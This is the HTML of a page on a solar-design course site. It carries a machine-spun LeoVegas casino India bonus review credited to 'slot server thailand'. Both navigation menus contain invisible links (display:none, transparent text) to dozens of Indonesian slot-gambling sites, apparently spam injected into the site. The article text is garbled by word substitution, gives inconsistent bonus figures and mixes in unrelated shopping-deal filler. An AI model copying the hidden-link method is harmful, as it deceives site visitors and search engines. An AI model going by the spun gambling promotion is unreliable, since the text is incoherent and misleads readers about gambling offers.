					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-2d8503e" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i class="fab fa-whatsapp"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</header>
				<nav class="elementor-section elementor-top-section elementor-element elementor-element-43770968 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="43770968" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1c6f0b8e" data-id="1c6f0b8e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-489bf2ef elementor-nav-menu__align-justify elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="489bf2ef" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;motion_fx_motion_fx_mouse&quot;:&quot;yes&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://solardesign360.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-sweep-down">
				<ul id="menu-1-489bf2ef" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25289"><a href="https://solardesign360.com/" class="elementor-item menu-link">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-479"><a href="https://solardesign360.com/all-courses/" class="elementor-item menu-link">CURSOS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25288"><a href="https://solardesign360.com/about-us/" class="elementor-item menu-link">NOSOTROS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25286"><a href="https://solardesign360.com/instructors/" class="elementor-item menu-link">EXPERIENCIAS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25287"><a href="https://solardesign360.com/contact/" class="elementor-item menu-link">CONTACTO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-40002"><a href="https://solardesign360.com/" class="elementor-item menu-link">INICIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40003"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://posgradoiqpaa.umsa.edu.bo/repo/slot-pulsa/">Situs Slot Pulsa Tanpa Potongan</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40004"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://vetranchrescue.org/">Slot Gacor Gampang Menang</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40005"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://theheiressonbroadway.com/">Slot Gacor Malam Ini</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40006"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://thefuturefedex.com/">Link Alternatif Sjo777</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40007"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://sjo777rtp-2.com/">Rtp Sjo777 Hari Ini</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40008"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://africaresponds.org/">SJO777</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40009"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://prostadobra.com/">PADI777 </a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40010"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://padi777rtp-2.com/">Info Slot Gacor PADI777</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40011"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://parzapeslav.com/">PADI777 </a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40012"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://pengingatteman.com/">Slot Wjo777</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40013"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://genduttiga.com/">Rtp Slot Wjo777</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40014"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://yangtelahkitabagi.com/">WJO777 </a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40015"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://mondspliter.com/">Slot Keren138</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40016"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://rtp.rindudia.com/">Keren138 RTP</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40017"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://armada138.com/">ARMADA 777</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40018"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://armada508.net/">ARMADA 777</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40019"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://sperimentarez.com/">ARMADA 777</a></a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-489bf2ef" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25289"><a href="https://solardesign360.com/" class="elementor-item menu-link" tabindex="-1">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-479"><a href="https://solardesign360.com/all-courses/" class="elementor-item menu-link" tabindex="-1">CURSOS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25288"><a href="https://solardesign360.com/about-us/" class="elementor-item menu-link" tabindex="-1">NOSOTROS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25286"><a href="https://solardesign360.com/instructors/" class="elementor-item menu-link" tabindex="-1">EXPERIENCIAS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25287"><a href="https://solardesign360.com/contact/" class="elementor-item menu-link" tabindex="-1">CONTACTO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-40002"><a href="https://solardesign360.com/" class="elementor-item menu-link" tabindex="-1">INICIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40003"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://posgradoiqpaa.umsa.edu.bo/repo/slot-pulsa/">Situs Slot Pulsa Tanpa Potongan</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40004"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://vetranchrescue.org/">Slot Gacor Gampang Menang</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40005"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://theheiressonbroadway.com/">Slot Gacor Malam Ini</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40006"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://thefuturefedex.com/">Link Alternatif Sjo777</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40007"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://sjo777rtp-2.com/">Rtp Sjo777 Hari Ini</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40008"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://africaresponds.org/">SJO777</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40009"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://prostadobra.com/">PADI777 </a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40010"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://padi777rtp-2.com/">Info Slot Gacor PADI777</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40011"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://parzapeslav.com/">PADI777 </a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40012"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://pengingatteman.com/">Slot Wjo777</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40013"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://genduttiga.com/">Rtp Slot Wjo777</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40014"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://yangtelahkitabagi.com/">WJO777 </a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40015"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://mondspliter.com/">Slot Keren138</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40016"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://rtp.rindudia.com/">Keren138 RTP</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40017"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://armada138.com/">ARMADA 777</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40018"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://armada508.net/">ARMADA 777</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40019"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://sperimentarez.com/">ARMADA 777</a></a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</nav>
						</div>
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-36609 post type-post status-publish format-standard hentry category-sin-categoria ast-article-single" id="post-36609" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	<header class="entry-header ast-no-thumbnail">

		
				<div class="ast-single-post-order">
			<h1 class="entry-title" itemprop="headline">Leo Vegas Casino India 2023 ️ Added Bonus &#038; Free Spins » Review</h1><div class="entry-meta">			<span class="comments-link">
				<a href="https://solardesign360.com/leo-vegas-casino-india-2023-%ef%b8%8f-added-bonus-free-spins-review/#respond">Deja un comentario</a>			</span>

			 / <span class="cat-links"><a href="https://solardesign360.com/category/sin-categoria/" rel="category tag">Sin categoría</a></span> / Por <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ver todas las entradas de slot server thailand"
				href="https://solardesign360.com/author/wilmar-huaccachi-h/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>slot server thailand</span>
			</a>
		</span>

		</div>		</div>
		
		
	</header><!-- .entry-header -->

	
	<div class="entry-content clear" 
	itemprop="text"	>

		
		<h1>Leovegas Review &#038; Bonus Code</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Cricket Betting Along With Leovegas</a></li>
<li><a href="#toc-1">Second Deposit Bonus – Around £20, 500! </a></li>
<li><a href="#toc-2">Football Betting</a></li>
<li><a href="#toc-3">Leovegas Quick Facts</a></li>
<li><a href="#toc-4">Leovegas Promo Code</a></li>
<li><a href="#toc-5">How To Download Leovegas App Android</a></li>
<li><a href="#toc-6">Q2 Are There Any Kind Of Leo Vegas Coupon Codes On The Welcome Offer? </a></li>
<li><a href="#toc-7">How In Order To Claim Your Leovegas Casino Bonus</a></li>
<li><a href="#toc-8">Leo Vegas Added Bonus Code Offer Regarding India 2021</a></li>
<li><a href="#toc-9">Leovegas Sign Upwards Bonus</a></li>
<li><a href="#toc-10">How To Play Leovegas? </a></li>
<li><a href="#toc-11">Are Indian Gamers Accepted At Leo Vegas? </a></li>
<li><a href="#toc-12">Leovegas Friday Free Rounds Added Bonus Review</a></li>
<li><a href="#toc-13">Leovegas Review</a></li>
<li><a href="#toc-14">Q How Can I Pull Away My Leovegas Winnings? </a></li>
<li><a href="#toc-15">Tips In Order To Use The Bonus</a></li>
<li><a href="#toc-16">Is It Safe To Make Use Of Bonuses From Leovegas? Is Doing This Risky For Me Personally? </a></li>
<li><a href="#toc-17">Today&#8217;s Top Leo Las Vegas Coupons, Offers &#038; Promo Codes With Regard To Jul 2023</a></li>
<li><a href="#toc-18">Leovegas Website Review</a></li>
<li><a href="#toc-19">Casino Bonus And Free Rounds At Leo Sin City Casino India</a></li>
<li><a href="#toc-20">Leovegas Bonus Code</a></li>
<li><a href="#toc-21">Leo Las Vegas Faqs</a></li>
<li><a href="#toc-22">Mobile Casino &#038; Reside Casino</a></li>
<li><a href="#toc-23">Table Games</a></li>
<li><a href="#toc-24">Starpick&#8217;s Ideas On Leovegas</a></li>
<li><a href="#toc-25">Free Play Games</a></li>
<li><a href="#toc-26">Real-time Games From Leovegas Casino</a></li>
<li><a href="#toc-27">What Are The Leovegas Bonus Offers With Regard To? </a></li>
<li><a href="#toc-30">Hot Deals Upon Online Shopping Today</a></li>
<li><a href="#toc-34">Leo Las Vegas Casino Bonus Requirements And Coupons</a></li>
</ul>
</div>
<p>At the video gaming website, they have everything they need to keep your current money safe, every time.  So, commence playing the best games online and get exciting prizes.  The only downside will be that they don’t presently give you a no down payment bonus.  Overall, LeoVegas is a great choice for any online casino player.  To begin, all you need to perform is create an account in addition to make a first deposit.  Then, head to the LeoVegas sportsbook and start putting your bets.</p>
<ul>
<li>Continue reading our LeoVegas India review once we collected a specialized and well-trained team with online casino understanding to accomplish the particular preliminary meet your needs. </li>
<li>Even without signing in, you could play all typically the slots on LeoVegas for free. </li>
<li>First of all, becoming a new member of this platform has its perks. </li>
<li>Leo Vegas gives you nearly 2k Casino Games on your Fingertips. </li>
<li>After almost all, LeoVegas is prepared to  welcome a person with a prize card that basically provides you with an available invite to use your luck on the Departed or Alive No cost Spin Wheel. </li>
<li>As the chances of an underdog winning will be low a whole lot of bookmakers let them have longer odds as compared to they should have got. </li>
</ul>
<p>It’s an award winning platform, as their overall quality provides been identified by several on numerous events.  Introducing 100% Procuring, shop from select online stores to earn cashback at FreeKaaMaal.  Get exclusive offers of procuring on categories such as fashion, food, mobile phone recharge and more.</p>
<h2 id="toc-0">Cricket Betting Together With Leovegas</h2>
<p>Be it slot games, live casino or even table games, a person are almost certainly going to discover a game that will interests you.  Try our bettingbonusecodes system as your top place for finding available bonus requirements for Indian participants.  If there is an added bonus code released somewhere, we will possibly have it.</p>
<ul>
<li>Firstly, to acquire the LeoVegas reward code India and benefit from this, you have to create your account on the site. </li>
<li>Unfortunately, deposits made through Neteller and Skrill are not necessarily eligible for this specific bonus. </li>
<li>New Indian consumers who register their account at LeoVegas online casino can enjoy the casino welcome offer after meeting each of the terms. </li>
<li>Keep oneself notified with the best deals about online shopping simply by downloading our application. </li>
</ul>
<p>Here’s a quick overview of the registration process that also contains claiming the LeoVegas welcome added bonus.  As stated previously mentioned, there are 2 deposit bonus gives for new players.  For getting your Jeetwin casino pleasant bonus, you carry out not need to provide any bonus rules.  LeoVegas is a mobile gaming company offering casino video games such as slots, stand games, live casino at redbet plus sports betting in several countries including Of india.  With the gambling laws in Indian being a little bit hazy, that can be complicated, to put it lightly, knowing whether or not a casino internet site is actually legal.</p>
<h3 id="toc-1">Second Deposit Bonus – Up To £20, 500! </h3>
<p>In order to make a withdrawal, a person must have fulfilled the wagering requirements for your bonus.  Once these have been achieved, just head above to the banking section and choose your preferred payment technique.  Once the signup is complete, brain on to the banking section in addition to select your favored deposit method.</p>
<ul>
<li>There are 3 choices that punters get when these people register – Online casino Bonus Offer, Live life Casino Bonus Present and Sports Meet offer. </li>
<li>Instead, we recommend examining out Casumo for top level Casino experience in addition to bonuses. </li>
<li>This bonus is usually only available to be able to the brand new players living in India that will have opt-in whilst registration. </li>
<li>The LeoVegas sign up presents are welcoming, and their customer support pays to. </li>
</ul>
<p>With this sort of betting is actually possible for participants to be a bit more accurate in their own predictions, possibly getting some better wins out of that.  There is simply no free bet provided at LeoVegas online casino, but there is a profit boost a welcome bonus for sports bets.  All a person need to perform will be make the very first bet with a maximum stake of INR 1500 plus the odds set at a least of 1, eight.</p>
<h2 id="toc-2">Football Betting</h2>
<p>The app is developed to make typically the customer’s shopping encounter easier.  Keep yourself notified with the best deals upon online shopping simply by downloading our software.  This app will be available for download from Google have fun with store, cost free.</p>
<ul>
<li>We are usually a small staff of that will be well-versed in almost everything that the Online casino industry provides. </li>
<li>The odds are usually competing and the variety of betting market segments definitely enough in order to please one of the most picky bettors. </li>
<li>During our LeoVegas casino reviews Indian, we found of which around 60 games await you within this space from live blackjack and survive roulette to the particular wheel spinner. </li>
<li>A quarter , 000, 000 members on the platform post and discuss loot deals present on typically the web. </li>
<li>The site is residence to quite a lot of live casino games, offering one of the best live casino experiences in India. </li>
</ul>
<p>The app has its own specific features just like the one with which you may see the quantity of people currently watching a bargain.  Their mobile customers enjoy a comprehensive portfolio of gaming options in the best games, which include slots and major table games, many of these as blackjack, different roulette games and baccarat.  The gaming app is usually available from virtually any Android or iOS smartphone or pill.  LeoVegas is 1 of the best online casinos when it comes to bonuses and special offers.  They offer the generous deposit bonus, as well as regular deposit additional bonuses and free rounds.  Plus, their loyalty program is very rewarding, and they have a number associated with other great marketing promotions that are always running.</p>
<h3 id="toc-3">Leovegas Quick Facts</h3>
<p>To earn real prizes on LeoVegas, you’ll have in order to deposit money applying one of the particular available deposit strategies.  The good news is that a person could get a sportsbook or casino reward by means of bonus money or even a free gamble after your first deposit.  LeoVegas is usually a real funds casino, but most games will also be obtainable for free (demo play), just like a great many other casino websites.  Therefore, if you want to enjoy online slots or even other RNG games, you can look at them out there for free just before depositing your money in order to LeoVegas casino.</p>
<ul>
<li>With permits in multiple European countries, LeoVegas is a safe and sound online betting internet site. </li>
<li>One of the particular primary factors to be able to look for is usually the processing time that varies based on the repayment method you pick. </li>
<li>The sports betting welcome bonus is also subject to stipulations, so all of us recommend reading all of them to get the greatest experience. </li>
<li>As other operators, here too you may find LeoVegas sign up offers. </li>
<li>For example, the wagering requirement for the deposit bonus is 35x, meaning you’ll need to bet 35 times the amount of your reward before you are able to withdraw it. </li>
</ul>
<p>The VIP club sits on top of the website which indicates your own VIP level which often increases with the particular quantity of real money bets you place.  Online shopping is actually a delightful change in the previous few years, we guarantee to make this experience smarter with regard to you always together with the handpicked deals across categories.  Check the always up to date deals, coupons, plus freebies on FreeKaaMaal to shop from the lowest prices.  We research typically the price history of products to write-up top deals upon our platform.  Our deals are chosen from the swimming pool of biggest discounts that have been examined by deal editors.  Our team of deals hunters is excited about finding in addition to sharing good deals.</p>
<h2 id="toc-4">Leovegas Promo Code</h2>
<p>Ranging from slot machines with popular tv-series themes love Game of Thrones to Classic Slots machines like Mega Joker.  The just thing we overlook is a dedicated section for well-known slot machines in India.  The on line casino seems a little bit more oriented for the European market.  There is a large array of banking options avaialble for cashing in and out and about money to your LeoVegas Casino and Sports activities account.</p>
<p>The platform obtained the Mobile User award at the particular EGR Nordic Prizes in 2020 in addition to many other understanding.  However, unlike debris, withdrawals take more hours, meaning you’ll must wait a couple of business days for your withdrawal money to attain  your bank account.</p>
<h3 id="toc-5">How To Get Leovegas App Android</h3>
<p>The moment you visit FreeKaaMaal. com, a bundle of fresh deals are accessible at your services.  These are the best online bargains available in India handpicked by the particular team, these come with a specific time period.  The best part of FreeKaaMaal is that as the particular name suggests you can get things even for free of charge.</p>
<ul>
<li>All you want to do is complete three deposit offers, and you could get up to Rs 80, 000 extra in funds. </li>
<li>This is actually a three-part added bonus offered in your first 3 deposits, and the amount you’ll get mainly depend upon which quantity you deposit. </li>
<li>As for LeoVegas, the No-deposit bonus is offered inside the form regarding free rounds. </li>
<li>LeoVegas is unquestionably one of typically the best betting systems in India. </li>
</ul>
<p>For instance, in case you deposit ₹5, 000, you’ll get a great additional ₹5, 1000 in bonus cash.  Sports betting fans from India could register and earn up to ₹10, 500 over their first deposit.  Unlike the online casino deposit bonus, typically the sportsbook one is available only about your first down payment.  Since 2010, FreeKaaMaal. com is a new leader in the particular world of bargains, discounts, and promotion codes.</p>
<h2 id="toc-6">Q2 Are There Virtually Any Leo Vegas Coupons On The Welcome Offer? </h2>
<p>So after you total the initial deposit necessity, you can move about to the following one and next the third one.  The Specials from LeoVegas sports offer combinations of well-known sports bets which offer high returns.  In addition, the LeoBoosts gives you improved odds for accumulators.  A 100% preliminary deposit bonus of <a href="https://leovegasin.com/">https://www.leovegasin.com/</a> up to ten, 000 Rs. is available at the Leovegas sportsbook.  You must wager a minimum of 2. zero and an utmost of 1, 1000 Rs. in your very first wager on virtually any sport.  You should choose the profit increase option upon your betting slip when placing your stake.</p>
<p>LeoVegas sports impresses in terms regarding cricket betting marketplaces by managing the variety of popular wagering markets during in-play just as inside the pre-match.  Third time&#8217;s the sweetness since you reach your current ultimate step into their welcome offer you.  For the final casino bonus about deposit, once again an individual have the chance to reach up to be able to the excellent quantity of Rs. 40, 1000!  How big your current offer amounts in order to is all in your guidance in addition to up to an individual to pick.  At the particular Gambling gaming software and web, these people are always making sure that right now there are exciting and fun gives for all the new and good old players to enjoy.</p>
<h3 id="toc-7">How To Be Able To Claim Your Leovegas Casino Bonus</h3>
<p>A. You can endure an opportunity to earn up to Rs 80, 000 Deposit bonus on LeoVegas when you become a member of the platform create three deposits into your account.  You can also earn flat Rs 800 CashKaro cashback when you first deposit Rs 1, 000 or above directly into your LeoVegas bank account via the CashKaro offer link.  LeoVegas was founded simply by Gustaf Hagman in addition to Robin Ramm-Ericson inside 2012 if they realized that mobile technologies is leading to be able to evolve the world.  The company works its technology advancement from Sweden, while its operations will be based in Fanghiglia.  In 2017, LeoVegas passed the limit and was valued at more as opposed to the way $1 Billion.  Some of the key investors in typically the company are Otiva and GP Bullhound.</p>
<ul>
<li>Not only do you get the particular welcome bonus, but a person will enjoy a large number of casino titles through the best game companies in the market. </li>
<li>Nowadays, On line casino Days are regarded probably the most reliable in addition to trustworthy platforms inside the iGaming ball. </li>
<li>There are no wagering requirements as well as the participants will receive typically the prize in funds if they have got claimed the incentive and placed being qualified bets. </li>
<li>In fact, Indian bettors could often receive numerous boosts and some other benefits when inserting bets on the most popular crickinfo competition in the particular world. </li>
</ul>
<p>There are usually a lot associated with games to play from the gaming app or internet, and from the games, you can earn real funds that may get taken later.  Here we all have mentioned some of the top games for you to play on-line.  As you obtain a feeling for which game titles you want and find your ideals, this is when your second deposit proposal comes in advantageous!  They offer upward to Rs. 20, 000 extra, which often is surpassing to be able to play with!  You have the complete power of the sum of the mobile phone gaming bonus you may encounter, so it is usually all under your control.  At LeoVegas India, an individual will find the beautiful variety of live life casinos and other video games that have been picked just regarding you.</p>
<h2 id="toc-8">Leo Vegas Added Bonus Code Offer For India 2021</h2>
<p>He has been working as a new content writer for several big casino brands and contains above 10 years knowledge within the iGaming industry.  Ayman likewise evaluations, publishes and constantly improves the content on this web site.  All brand-new players get a new 100% match reward on the first deposit plus 25 free spins.  Players in India could use Skrill, Neteller, Trustly, and MuchBetter to make the two deposits and withdrawals.  There are the few numerous choices for withdrawals, too, which includes Paypal.  It’s rare for an on line casino to have more options for pulling out money than with regard to depositing money.</p>
<ul>
<li>In 2017, LeoVegas passed the limit and was respected at more as opposed to the way $1 Billion. </li>
<li>LeoVegas’ first deposit bonus is 1 of the almost all generous in typically the industry! </li>
<li>A. LeoVegas treats all typically the consumers with unique discounts and offers. </li>
<li>Choose from Teen Patti in addition to Andar Bahar to be able to Hold’em Poker, Lightning Roulette, Baccarat Luxurious, and Desire Catcher. </li>
</ul>
<p>If you would like to play almost all these amazing on line casino games at incredibly unbelievable prices, Log on to PaisaWapas.  LeoVegas fades of its way to offer customers a myriad associated with bonuses and promotions.  This gambling platform allows punters to walk aside with up to £ 300 within bonuses as well as thirty free spins for the most popular slot video games.</p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Entradas">
	                <span class="screen-reader-text">Navegación de entradas</span>
	                <div class="nav-links"><div class="nav-previous"><a href="https://solardesign360.com/leovegas-casino-5/" rel="prev"><span class="ast-left-arrow">&larr;</span> Entrada anterior</a></div><div class="nav-next"><a href="https://solardesign360.com/leo-vegas-casino-india-2023-%ef%b8%8f-added-bonus-free-spins-review-2/" rel="next">Entrada siguiente <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja un comentario <small><a rel="nofollow" id="cancel-comment-reply-link" href="/leo-vegas-casino-india-2023-%EF%B8%8F-added-bonus-free-spins-review/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://solardesign360.com/wp-comments-post.php" method="post" id="ast-commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><div class="ast-row comment-textarea"><fieldset class="comment-form-comment"><div class="comment-form-textarea ast-col-lg-12"><label for="comment" class="screen-reader-text">Escribe aquí...</label><textarea id="comment" name="comment" placeholder="Escribe aquí..." cols="45" rows="8" aria-required="true"></textarea></div></fieldset></div><div class="ast-comment-formwrap ast-row"><p class="comment-form-author ast-col-xs-12 ast-col-sm-12 ast-col-md-4 ast-col-lg-4"><label for="author" class="screen-reader-text">Nombre*</label><input id="author" name="author" type="text" value="" placeholder="Nombre*" size="30" aria-required='true' /></p>
<p class="comment-form-email ast-col-xs-12 ast-col-sm-12 ast-col-md-4 ast-col-lg-4"><label for="email" class="screen-reader-text">Correo electrónico*</label><input id="email" name="email" type="text" value="" placeholder="Correo electrónico*" size="30" aria-required='true' /></p>
